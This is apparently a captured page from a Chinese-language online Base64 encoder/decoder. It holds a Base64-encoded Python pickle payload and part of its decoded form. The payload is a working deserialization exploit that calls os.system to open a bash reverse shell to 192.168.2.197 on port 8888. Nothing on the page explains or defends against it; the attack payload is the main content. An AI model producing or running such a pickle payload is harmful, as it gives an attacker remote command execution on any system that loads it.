 请输入要进行 Base64 编码或解码的字符
STAKcDAKMFMnYmFzaCAtaSA%2bJiAvZGV2L3RjcC8xOTIuMTY4LjIuMTk3Lzg4ODggMD4mMScKcDEKMChnMApscDIKMChJMAp0cD
MKMChnMwpJMApkcDQKMGNvcwpzeXN0ZW0KcDUKMGc1CihnMQp0Ui4=
编码 (Encode) 解码 (Decode) ↕ 交换 (编码快捷键: Ctrl + Enter )
Base64 编码或解码的结果: 编/解码后自动全选
I0
p0
0S'bash -i >& /dev/tcp/192.168.2.197/8888 0>&1'
p1
0(g0
lp2